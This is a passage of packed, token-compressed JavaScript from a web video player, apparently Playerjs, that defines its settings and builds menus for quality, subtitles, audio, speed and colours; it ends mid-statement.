v={1q:0,qm:0,lN:"#3E",2Z:0,Bl:1,7c:"#3E",5y:"#3L",7b:0,bY:1,ke:1,3l:0,Ae:1,dj:0,1t:{KD:0,1r:"3E",a:"0.4",h:34,he:1,1m:1,gU:1,c4:0,iM:3,8L:0,kS:3,5z:"1I",1h:"2J",2O:"0 0 0 0",7b:0,ic:0,au:\'\'},1X:{on:1,f:1,r:1,m:1,4a:5,rX:"4a",8h:1,su:"1O",jT:0,Bz:1,ov:1,df:0.2},X:{5y:"3E",8W:"mZ",5Q:0.9,7L:-1,1h:"Y",2O:"0 0 0 0",2M:"7 15 7 15",1r:"3L",42:"xE, xy, lS-lO",eO:12,53:10,hR:0,5e:"xt",nG:1,7c:"KO",a:1,6N:-1,KZ:0,KY:1i,L0:L1,L3:1,qU:1,AG:"L2",qW:"3E",qT:-1,KX:-1,BE:0,6k:3,gb:16,Cu:"KW",7b:0,hw:1,jn:1,jJ:"3L",o5:0,o3:"3E",CF:1,CU:0,BS:"mZ",jL:0,ho:4J,f0:0,9y:0,D1:0,D4:0,eB:1,3A:0,gd:50,qf:0,jN:1,cG:KR,l6:0,sD:"mZ",tQ:"0 0 0 0",iP:30,7c:"Ai"},1d:{5y:"3E",8W:"KQ",5Q:0.7,7L:-1,42:"xE, xy, lS-lO",1h:"2J-2h",2O:"0 0 0 0",2M:"7 10 7 15",1r:"3L",eO:12,gb:16,53:10,hR:0,KP:"3L",5e:"xt",a:1,1F:5,6N:-1,rl:1,6k:3,hw:1,jn:1,jJ:"3L",jL:0,ho:4J,7b:0,KS:1,KV:"4A",4Q:1,LC:"6D",Mm:1,Mo:"2b",Mp:0,Mr:"6g",Mq:0,Me:"4x",iP:30,7c:"Ai"},zX:{1h:"2J-2h",2O:"0 10 50 0"},1O:0.8,uE:1,lM:1,ak:0,5w:0,yN:1,4M:0,4c:0,DV:0,E1:0,3I:0,qV:1,jt:0,uz:0,uv:0,fL:\',\',gr:\';\',cF:\'//\',gv:\'5E\',jh:1,kO:-1,w0:0,Mg:\'20 0 0 20\',Mh:\'1e-Y\',Mj:1i,Mi:1i,Ms:-1,pq:0,zu:1,A9:"lV",Aa:"3L",Ac:5,zJ:10,zg:1,xr:10,jj:0,sC:1,pw:1,gu:1,4U:\'ME\',rj:0,fY:\'8a\',hH:1,DO:0,FI:0,Bk:0,8x:1,bn:1,EP:5,91:0,zE:1,qq:0,oL:5,MD:0,MF:0,MH:0,nl:1,xc:1,Bd:0,zs:0,MB:0,t7:1,kB:0,2R:"CO",Mw:G0,k1:\'1i%\',ga:0,BY:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0,Mv:0,Mu:0,Mx:0},Cg:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0},My:1i,rc:1,fs:1,lf:14,et:\'1i%\',yZ:1,lK:20,yP:1,fG:0.7,xI:2,py:3,aJ:10,eC:"3L",eE:"D8",fO:"3E",g4:0,fS:gj,ug:1,bE:0,oi:1,8f:1,MA:1,Mz:0.3,LQ:3,LR:4,LM:5,LH:0,LF:LE,LI:vK,wk:0,wi:1,op:1,eZ:1,CA:1,ud:0,hv:LJ,tF:90,ts:0,zZ:1,zW:"mZ",A2:0,zY:1,9N:\'2\',aQ:\'3\',LL:10,LU:1,LV:1,M5:-1,M7:1,M4:1,LY:-1,LX:0,M0:1,M2:0,M1:1,Kx:0,Kw:1,J3:0,J5:1,J8:0,J7:1,J2:0,Jl:1,Jk:0,pI:1,Jn:0,Jp:0,Jo:1,Jj:0,Jd:1,Je:"#3L",IT:"#3E",Iw:"#3E",Iv:"#3L",Iy:"#3E",IA:"#3L",Iz:"#3E",Iu:"#3L",It:"#3E",Io:"#3L",Im:"#3E",Is:"#3L",Ir:1,IN:0,IM:1,IP:0.5,IR:"#3L",IQ:"#3E",IL:1,IF:1,IJ:1,II:1,Jq:1,Jr:10,Ka:-1,K9:1,Kb:1,Kc:0,mR:0,Ke:"or",Kd:"or",K8:"or",K7:"or",K2:"50%",K1:-1,K3:0,K6:-1,K5:0,Kr:0,Eq:1,El:0,DY:30,Kq:2,vR:10,y8:0,Ks:30,EH:1,AA:1,6a:0,2j:{on:0,5y:"3E",2Z:0,do:2,7c:"3E",1h:"Y",2O:"20 0 0 20",W:oH,1m:0}};v.km="ru";B 7v=E(is){B i;B C=[];B f=[];B b9=[];B Kt=[];B 5J=[];B 7O=[];B 1N=[];B f2=[];B iv=[];B Kv=[];B 4h=[];B 5j=[];B 5k=[];B d7=[];B c5=J;B 2n;B dv=-1;B 4H=H;B 19=is;B X;B 5w=[];B d1=[];B 3w=\'\';B e3=\'\';B 5N=-1;B hC=J;B Ku=J;B mQ=J;B n8=J;B f7=J;B fD=J;B jl;B rY;B jr;B iM;B rs;B h0=[];B 7r=[];B j3=0;B 9O=0;B 5K="2t";B a4=(o.1l.2p?"fe":"jG");B a1=(o.1l.2p?"fc":"jU");C=8V(C,v[is]);C=4D(v[is],\'2O\',\'2O\');if(C.l6==0){C.tQ="0 0 0 0"}C=4D(v[is],\'e8\',\'tQ\');C=4D(v[is],\'2M\',\'2M\');C.kg=0;B fF="<2x C=\'2O-1e:cu\' W=\'"+C.6k*2+"\' 18=\'"+(C.6k*2>C.53?(C.6k*2):C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><cN ry=\'"+(C.6k)+"\' rx=\'"+C.6k+"\' cy=\'"+(C.6k*2>C.53?(C.6k):(C.53/2))+"\' cx=\'"+C.6k+"\' 5E=\'#"+C.5e+"\'/></g></2x>";B CG="<2x W=\'"+C.6k*2+"\' 18=\'"+C.53+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' ><g><cN ry=\'"+(C.6k-1)+"\' rx=\'"+(C.6k-1)+"\' cy=\'"+(C.53/2+2)+"\' cx=\'"+C.6k+"\' 4e=\'#"+C.5e+"\' 4e=\'1\' 5E-1u=\'0\'/></g></2x>";B xx=4;B Df="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+2)+"\' 18=\'"+(C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'1\' y1=\'"+(C.53/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/><2B x1=\'"+xx+"\' y1=\'"+(C.53/2)+"\' x2=\'1\' y2=\'"+(C.53/2+xx)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B i0="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+10)+"\' 18=\'"+(C.53+1)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' C=\'hQ:Y\'><g><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2-xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\' /><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2+xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B 7c="4g("+(C.7c?fm(C.7c.22("#","")):\'\')+\',\'+3M(C.Cv,1)+")";B 1E=1M("1Z");o.1J.1K(1E);O(1E,{\'6C\':\'3k\',\'2k\':\'4t\',\'1u\':0,\'2Z-6t\':C.7b});B fZ={};V(B i in o.5u){if(o.5u.2m(i)){fZ[o.5u[i]]=-1}}if(is=="1d"){1E.C.5a=1i}F{1E.C.5a=99}B Z=1M("1Z");if(o.hS){C.BK>0?C.eO=C.BK:\'\';C.BJ>0?C.cG=C.BJ:\'\';C.BR>0?C.gd=C.BR:\'\'}O(Z,{\'1h\':\'dZ\',\'1e\':0,\'Y\':0,\'2k\':\'4t\',\'W\':\'1i%\',\'2M-1e\':C.9h,\'2M-2h\':C.6H+20,\'2M-2J\':C.92,\'2M-Y\':C.6G,\'1r\':C.1r,\'42-3y\':C.eO*3M(v.7U,1),\'42-g9\':e1(C.42),\'im-ew\':C.hR+\'px\'});if(o.1l.6w){O(Z,{\'8D-W\':BH})}if(is!=="X"){O(Z,{\'6C-y\':\'8R\'})}1E.1K(Z);if(C.3A!=1){B 7w=1M("1Z");O(7w,{\'2k\':\'4t\',\'6C\':\'3k\',\'2Z-6t\':C.7b});if(C.3A!=1){if(o.1l.6w){O(7w,{\'8D-W\':BH})}}Z.1K(7w)}if(is=="X"){47(Z,{id:(v.id+"5S"+is)});if(C.3A==1){O(Z,{\'W\':\'1i%\',\'2M-2h\':C.6H,\'2M-2J\':C.92+20,\'6C-x\':\'8R\',\'aw-8h\':\'da\'});O(1E,{\'W\':o.3f-C.4n-C.3T,\'18\':C.gd+C.9h+C.92})}F{O(Z,{\'6C-y\':\'8R\'});if(C.F7==1){jp()}}if(C.l6==1){O(1E,{\'2v-1r\':C.sD})}if(v.X.3h==1){2Y(1E)}}if(C.hw==1){B 5g=1M("1Z");B as=fm(C.l6==1?C.sD:C.5y);if(C.3A==1){fN(5g,\'to 2h, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'Y\',12,5,7,10,7,10,12,15);5g.1v(5K,AK)}F{fN(5g,\'to 2J, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'1e\',5,12,10,7,10,7,15,12);5g.1v(5K,B8)}B 5f=1M("1Z");if(C.3A==1){fN(5f,\'to Y, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5f.1v(5K,B4)}F{fN(5f,\'to 2J, 4g(\'+as+\',0), 4g(\'+as+\',\'+(C.5Q*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5f.1v(5K,B7)}5g.1v("jG",hF);5g.1v("jU",hF);5f.1v("jG",hF);5f.1v("jU",hF);Z.1v("nZ",BB);5g.1v("9l",aa);5f.1v("9l",aa);1E.1K(5g);1E.1K(5f);3Z(rY);rY=7d(AS,2y)}Z.1v(a4,BA);Z.1v(a1,rT);if(is=="1d"){V(B i=1;i<11;i++){if(I(v["96"+is][is+i])){v.1d[is+i]=v["96"+is][is+i];if(I(v["96"+is][is+i+"1L"])){v.1d[is+i+"1L"]=v["96"+is][is+i+"1L"]}if(I(v["96"+is][is+i+"1a"])){v.1d[is+i+"1a"]=v["96"+is][is+i+"1a"]}}if(I(v.1d[is+i])){if(v.1d[is+i]==1){b8(\'f\',i);bm(f[i],b9[i],5J[i],7O[i]);if(!I(v.1d[is+i+"1a"])){v.1d[is+i+"1a"]="4x"}5J[i].1P=2C(v.1d[is+i+"1a"]);if(I(v.1d[is+i+"1L"])){if(v.1d[is+i+"1L"]!=\'\'){5J[i].1P=v.1d[is+i+"1L"]}}if(v.1d[is+i+"1a"]=="2W"){o.kI=H}1N[i]=v.1d[is+i+"1a"];7X(i);if(1N[i]in o.5u){fZ[1N[i]]=i}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(v.1d[is+i+"1m"]==1){O(f[i],{"18":0})}}}}}E BB(x){if(is=="X"&&C.3A==1&&x){if(x.rI==0&&x.fy!=0){Z.a7-=x.fy;x.8m()}}3Z(jr);jr=7d(rT,it);9W()}E BA(){o.3v=H}E rT(){if(C.em==1){3e(o.ep);o.ep=1C(E(){if(!o.3v){ac()}},(v.1d.eG>0?v.1d.eG*2y:(o.1l.tv?4b:2y)))}o.3v=J}E 62(1b){if(o.2a){o.51?o.U.51(J):\'\'}B i=1b.43.7t(\'kN\');B x;if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){i=2D(i);B eT=J;if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.7L})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.6N});O(2l(x+\'5c\')[i],{\'1u\':C.6N})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':C.8W})}}}};E 5B(1b){if(o.2a){o.51?o.U.51(H):\'\'}B i=1b.43.7t(\'kN\');B x;B eT=J;3Z(gO);9W();if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.5Q,"4N":"1u 0.1s 2T"})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"});O(2l(x+\'5c\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{if(I(o.bH[id])){hk(i)}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':o.bH[id]?C.qW:C.5y})}}}}E ar(1b){if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'kN\');if(i){if(I(f[i])){if(I(1N[i])){4E(i,0)}}}}}B sU;B gO;E CK(1b){if(!f7){B i=1b.43.7t(\'9M\');if(i){if(I(5k[i])){if(2n in o.5u){sU=i;gO=7d(BC,4J)}}}}}E BC(){qS(sU)}E aa(1b){3Z(gO);1b.5Y=H;9W()}E so(1b){3Z(gO);if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'9M\');if(i){if(i==0){if(5k[0]==\'1r\'){bF();4E(j3)}F{cJ()}}F{if(I(5k[i])){qS(i)}}}}}E nd(1b){B x=1b.43.7t(\'CI\');if(x){tH(x)}}E Cp(1b){9W();B i=1b.43.7t(\'9M\');if(I(5k[i])){if(7j("=",i)>0){B x=5k[i].1n(0,7j("=",i));B y=5k[i].1n(7j("=",i)+1);B z=2n+\'De\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}uW(x,y)}}}E uW(x,y){v[x]=y;if(o.54&&v.ug==1&&x!="bE"){2N.6V("lW"+x,y)}if(o.4T&&o.4r){o.4r.9i()}o.U.mk();tH(x)}E Cm(1b){B i=1b.43.7t(\'9M\');B x=5k[i];if(I(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;rt();7X(o[2n+\'tG\']);if(2n=="gS"){7h("BI")}}}}E 7X(i){if(I(1N[i])){B aj=J;B 8g=J;B 5P=\'\';if(is=="1d"){if(1N[i]=="4A"){5P=o.P.pc()}if(1N[i]=="6D"){5P=o.P.pb()}if(1N[i]=="aH"){if(o.7u){5P=o.mh[o.Ko]}}if(1N[i]=="6D"||1N[i]=="aH"||1N[i]=="4A"){if(o[\'ch\'+1N[i]].R==0){aj=H}F{if(o[\'ch\'+1N[i]].R==1&&(C.DE!=1||o[\'ch\'+1N[i]][0]==1)){aj=H}F{8g=H}}}if(1N[i]=="5C"){if(!o.5C){aj=H}F{8g=H}}if(1N[i]=="6g"){if(o.2e!=\'9m\'&&!v.6g){aj=H}F{8g=H}}if(1N[i]=="2b"){if(I(o.1S)){8g=H;if(o.7m||v.8f==1){if(o.4L){5P=o.3c[!o.7m?o.4L.8i():o.3B]}}F{5P=\'\'}B hg=0;V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){hg++}}if(hg==1&&o.gf==1){hg=0}if(v.mp==1&&v.pf==1){}F{if(hg==0){aj=H;8g=J}}}F{aj=H}}if(1N[i]=="4x"){5P=o.4V[o.8Y];5P==1&&C.cd!=1?5P=2C(\'e9\'):\'\';8g=H;if(o.2e=="9w"||(o.P.5i()&&C.Kj!=1)){aj=H;8g=J}}if(1N[i]in o.5u){5P=g5(1N[i]);8g=H}if(1N[i].K("8b")>0){B x=\' \';B y=[\'oN\',\'oM\',\'oJ\'];V(B z=0;z<y.R;z++){if(I(v[1N[i]+y[z]])){if(v[1N[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1N[i]+y[z]]}}}5P=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8g=H}}7O[i].1P=5P+(5P!=\'\'&&C.Ki!=1?\' &hs;<2x W="gi" 18="Ep" rU="-1 -1 5 8" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><ma 4e="#\'+C.5e+\'" 4e-W="1" 5E="1I" 7R="0 0 3 3 0 6"></ma></2x>\':\'\');if(aj){1m(f[i]);if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,J,5P)}F{d7[i]=1C(E(){o.Q.h3(i,J,5P)},4J)}}O(f[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':-1i})}if(8g){if(C.3A==1){O(f[i],{\'2k\':\'bP-4t\'})}F{1o(f[i])}if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,H,5P)}F{d7[i]=1C(E(){o.Q.h3(i,H,5P)},4o)}}O(f[i],{\'1h\':\'dZ\',\'2h\':0,\'1e\':0})}2z()}V(B j=1;j<f.R;j++){if(f[j]){if(5T(f[j])){B 4q=J;4H?4q=H:\'\';4H=J;4q&&o.Q?o.Q.4q():\'\'}}}};E 4E(i,AO,fa){fa?1N[i]=fa:\'\';if(I(1N[i])){o.vo=H;9W();B x=rE();if(2n!=1N[i]){2n=1N[i];if(2n==\'4A\'||2n==\'6D\'||2n==\'2b\'||2n==\'4x\'||2n==\'aH\'||2n in o.5u||2n.K("8b")>0||2n==\'2W\'||2n==\'1r\'){dv=i;B z=mj(o[\'ch\'+2n]);if(2n=="k6"){if(C.qj==1){z=7h("Kh")}F{z=7h("Kk")}}if(2n=="gS"){z=7h("Kl")}if(2n=="2W"&&o.2W){z=[];V(B j=1;j<=16;j++){if(I(v["2W"+j])){z.2H(2C(v["2W"+j]));h0[z.R]=v["2W"+j]}}}if(2n=="1r"&&o.59){z=[];j3=i;V(B j=0;j<o.mN.R;j++){B co=o.mN[j].1n(4);z.2H(2C(co));7r[z.R]=co}}B ee=o[\'Kn\'+2n];B CN=o[\'Km\'+2n];V(B j=1;j<f.R;j++){if(f[j]){f[j].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});9O=AO;B jD=J;4h[0].1P=(x[0]<2||9O==1||C.nN==1?\'\':i0)+(v.1d[is+i+"1L"]&&v.1d[is+i+"1L"]!=\'\'?v.1d[is+i+"1L"]:2C(v.1d[is+i+"1a"]));if(2n==\'2b\'&&!o.n0&&!o.qD){B hP=1M("1Z");hP.1P=2C("3p");O(hP,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\'});5j[0].1K(hP);hP.1v(5K,F2);jD=H}if(2n==\'2b\'&&v.mp==1&&!o.1l.tv&&I(1W.yL)){B uf=1M("1Z");!o.4L?o.4L=1y fP():\'\';uf.1P="<tw 1B=\'3d\' id=\'"+v.id+"AY\' JC=\'.qZ,.rN,.gN\' C=\'2k:1I\'/>"+2C(\'xp\');O(uf,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\',\'2O-Y\':(jD?\'ca\':0)});5j[0].1K(uf);o.fp=1Q.8v(v.id+"AY");o.fp.JD=o.4L.oo;uf.1v(5K,o.4L.oo)}if(jD){if(hC){if(9O==2){z=[];2Y(f2[0])}V(j=0;j<o.aB.R;j++){if(v.lP==0&&o.aB[j]=="eE"){}F{z.2H("JE"+o.aB[j])}}}}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});5k[0]="JF";if(2n in o.5u){ra(2n);if(j3>0&&o.mN.K(\'Jz\'+2n)>-1){4h[0].1P=i0+2C(2n);5k[0]="1r";5j[0].1P=g5(2n)}O(5j[0],{\'W\':C.53*2.5,\'1D-7H\':\'2h\'})}if(9O!=1&&x[0]>1){f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v(5K,so);f2[0].1v("9l",aa)}F{O(f2[0],{"6x":\'7k\'})}if(C.F3==1){2Y(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.R;j++){B y=j+1;B cD=0;B 7G=J;if(z[j]&&4w(z[j])!=\'\'){if(2n==\'4A\'){if(z[j]==2C("2u")){cD=1}if(o.2e=="1G"&&v.Ju==1){B iz=4W(z[j]);if(iz&&iz<zz){cD=2}zz=4W(z[j])}}b8(\'f2\',y,cD);bm(f2[y],iv[y],4h[y],5j[y],1N[i]);if(2n==\'4x\'){z[j]==1&&C.cd!=1?z[j]=2C(\'e9\'):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7G=H}if(z[j].K(\'8b\')>0){o[2n+\'tG\']=i}if(z[j].K("sy")==0){B 1H=z[j];if(1H.K("8b")>0){4h[y].1P=2C(z[j].1n(1H.K("8b")+5))}F{4h[y].1P=2C(z[j].1n(7))}if(z[j]==\'Jt\'){O(f2[y],{"2Z-1e":"6b 7g 4g(1i,1i,1i,0.7)"})}}F{4h[y].1P=z[j]}}F{4h[y].1P=z[j]}5k[y]=2n+j;if(ee==j||CN==j){5j[y].1P=ee==j?fF:CG;ee==j?O(4h[y],{\'1r\':C.5e}):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){B t=z[j].1n(7);if(t.K("1r")>0){5j[y].1P="<1Z C=\'"+(v[t]=="3E"?\'2Z:6b 7g #i6;18:gI;W:gI;\':\'18:ca;W:ca;\')+";2v-1r:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2Z-6t:ca;\'></1Z>"}F{if(I(v[z[j].1n(7)])){5j[y].1P=v[z[j].1n(7)]}}}if(2n=="2W"){if(I(h0[y])&&o.2W){5j[y].1P=o.2W.1p(h0[y],0.7,aG(C.5e))}}if(2n=="1r"){if(I(7r[y])&&o.59){5j[y].1P=g5(7r[y])}}}if(2n==\'4A\'){if(z[j]==2C("2u")&&o.P.ge()){O(4h[y],{\'1r\':C.5e})}if(I(v.bO)){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2Y(f2[y])}}}}B sn="";if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){47(f2[y],{\'Js\':i,\'CI\':z[j].1n(7)});sn="nd"}}if(!7G){f2[y].1v(a4,62);f2[y].1v(a1,5B);if(sn=="nd"){f2[y].1v(5K,nd)}F{f2[y].1v(5K,so)}f2[y].1v("9l",aa);f2[y].1v("yE",CK)}F{O(f2[y],{"6x":"7k"})}}}}2z()}if(1N[i]==\'6g\'){o.U.jB()}if(1N[i].K(\'X\')>-1){B id=1N[i].1n(8);if(I(o.1w[id])){if(I(o.1w[id][\'3d\'])){o.2w=1T;cK(i);uh(id);7h("D3");if(I(o.1w[id][\'7E\'])&&v.7E==1&&v.Jv==1){7E(o.1w[id][\'7E\'])}F{iY(id);o.U.dh(o.1w[id][\'3d\'],(v.X.iC==1?1:1T));v.X.9y==0&&v.X.eB==1?1C(ac,4J):\'\';mQ=J;n8=J;mO(id)}}F{if(I(o.1w[id][\'4S\'])){5U(id);if(mQ){5N==-1?4E(0,0):\'\'}F if(n8){5N==-1?4E(2D(f.R)-2,0):\'\'}}}}if(o.3h){o.3h.mf()}}if(1N[i]==\'5C\'){o.P.f6()}}}};G.Au=E(x){7X(o[x+\'tG\'])};E tH(x){if(x=="mi"){B z=2n+\'De\';if(v[z]){V(B y in v[z]){if(v[z].2m(y)){uW(y,v[z][y])}}hy()}L}9W();V(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});if(x.K("8b")>0){f2[0].1v(5K,rt);4h[0].1P=2C(x.1n(x.K("8b")+5))}F{f2[0].1v(5K,hy);4h[0].1P=(C.nN!=1?i0:\'\')+2C(x)}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v("9l",aa);B 4I=[];B uC=J;if(x.K("3y")>0){4I=[\'50%\',\'75%\',\'1i%\',\'Jw%\',\'oH%\',\'Jy%\',\'4J%\',\'Jx%\',\'bQ%\',\'gj%\']}if(x.K("5Q")>0){4I=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("ia")>0){V(i=-5;i<5.5;i+=0.5){4I.2H(2F.4X(i*1i)/1i)}}if(x.K("hG")>0){4I=[4J,gj,dA]}if(x.K("2J")>0){V(i=0;i<21;i++){4I[i]=i*10}}if(x.K("oN")>0){V(i=0;i<24;i++){4I[i]=i}}if(x.K("oM")>0||x.K("oJ")>0){V(i=0;i<60;i++){4I[i]=i}}if(x.K("do")>0){uC=H;4I=[0,1]}if(x.K("1r")>0){4I=[\'3L\',\'D8\',\'JH\',\'JI\',\'JT\',\'JS\',\'JU\',\'JV\',\'JX\',\'JW\',\'JR\',\'JQ\',\'JL\',\'JK\',\'JJ\',\'JP\',\'JO\',\'3E\'];B vx=v[x].22("#","");if(4I.K(vx)==-1){4I[8]=vx}}V(y=1;y<=4I.R;y++){b8(\'f2\',y,0);bm(f2[y],iv[y],4h[y],5j[y]);O(5j[y],{\'2M-Y\':0});if(x.K("1r")>0||x.K("2J")>0||x.K("8b")>0||x.K("ia")>0){y%3!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'33.3%\'});if(x.K("1r")>0){4h[y].1P="<1Z C=\'"+(4I[y-1]=="3E"?\'2Z:6b 7g #i6;18:Cz;W:Cz;\':\'18:ef;W:ef;\')+";2v-1r:#"+4I[y-1]+";2Z-6t:ef;\'></1Z>";O(f2[y],{\'2B-18\':1})}F{4h[y].1P=4I[y-1]}}F{if(x.K("hG")>0){4h[y].1P=4I[y-1]}F{y%2!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'50%\'});if(uC){4h[y].1P=2C(4I[y-1]+\'6L\')}F{4h[y].1P=4I[y-1]}}}5k[y]=x+\'=\'+4I[y-1];if((4I[y-1]==v[x]&&7e(v[x])!=" ")||v[x]==\'#\'+4I[y-1]){5j[y].1P=fF;O(4h[y],{\'1r\':C.5e})}f2[y].1v(a4,62);f2[y].1v(a1,5B);if(x.K("8b")>0){f2[y].1v(5K,Cm)}F{f2[y].1v(5K,Cp)}f2[y].1v("9l",aa)}2z()}E iY(id){if(I(o.1w[id][\'2f\'])){v.2f=o.1w[id][\'2f\'];I(v.2f)?o.P.9B(v.2f):\'\'}if(I(o.1w[id][\'1L\'])){o.eb=o.1w[id][\'1L\']}}E mO(id){if(I(o.1w[id][\'1L\'])){if(v.jt==1){if(o.U.jx(o.1w[id])){}F{v.1L=(v.uv==1&&I(o.oy)?o.oy+(v.uz==1?\'<br>\':\' \'):\'\')+o.1w[id][\'1L\']}o.U.9K(\'1L\')}}if(v.dM==1){if(I(o.1w[id][\'7R\'])){v.7R=o.1w[id][\'7R\']}F{v.7R=[]}o.Q.ir()}B xv=[\'6X\',\'lI\',\'6g\',\'1c\',\'AV\',\'AW\',\'lF\',\'lJ\',\'4C\',\'4j\',\'iN\',\'bD\',\'aX\'];V(B i=0;i<xv.R;i++){if(I(o.1w[id][xv[i]])){v[xv[i]]=o.1w[id][xv[i]]}F{i<3?v[xv[i]]=1T:\'\'}}v.1z=0;uh(id);if(I(o.1w[id][\'3b\'])){o.1w[id][\'2b\']=o.1w[id][\'3b\']}if(I(o.1w[id][\'2b\'])){o.U.gF(o.1w[id][\'2b\'])}if(I(o.1w[id][\'cE\'])){6R(\'cE\',o.1w[id][\'cE\'])}}E uh(id){B x=o.1w[id][\'1z\'];if(I(x)){if(x=="3o"){if(o.P.17()>0){v.1z=o.2w=o.P.17()}}F{v.1z=o.2w=x}}}E cK(x){if(5N==0&&!o.1z){O(5J[5N],{\'1r\':C.1r});O(b9[5N],{\'6n\':C.5y});7O[5N].1P=\'\'}F{o.nL=x;if(5N>-1){hk(5N)}if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}}if(1N[x]){B id=1N[x].1n(8);7O[x].1P=fF;O(5J[x],{\'1r\':C.5e,\'1D-pB\':\'1I\',\'1u\':C.a});if(C.nB==1&&I(C.jV)){O(b9[x],{\'6n\':C.jV})}5N=x;3w=id;o.3w=3w;v.4R=3w;o.kc=5J[x].1P;o.nL=3w;e3=o.1w[id][\'iw\'];if(o.Q){o.Q.h8()}}}E 5U(id){B x=id==0?o.X:o.1w[id];o.nL=id;V(B i=0;i<f.R;i++){if(C.3A==1){Z.3g(f[i])}F{7w.3g(f[i])}f[i]=1R}f=[];5N=-1;if(I(x[\'4S\'])){B 